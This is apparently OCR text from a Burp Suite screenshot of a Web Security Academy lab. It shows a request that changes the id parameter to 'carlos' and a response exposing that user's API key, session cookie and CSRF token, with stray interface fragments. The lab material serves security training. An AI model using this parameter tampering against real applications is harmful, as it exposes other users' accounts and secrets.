 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0aa8009403cc2763c774d1800018006b.web-security-
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa8009403cc2763c774d1800018006b.web-security-academy.net
3 Cookie: session=qz6u6UZcWuMzpbO4gMmOFPmsuT97rpGa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa8009403cc2763c774d1800018006b.web-security-academy.net/m
y-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: HeApF86s7SCC5P2l1RVbWzlLOpc7asIR
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
CqzcTviebbcsFORzY45odDviwZaFdNmi">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
Search... 0 matches
Inspect
Selection
Select
carlo
Decod
carlo
Request
Request
Request
Request
Request
Response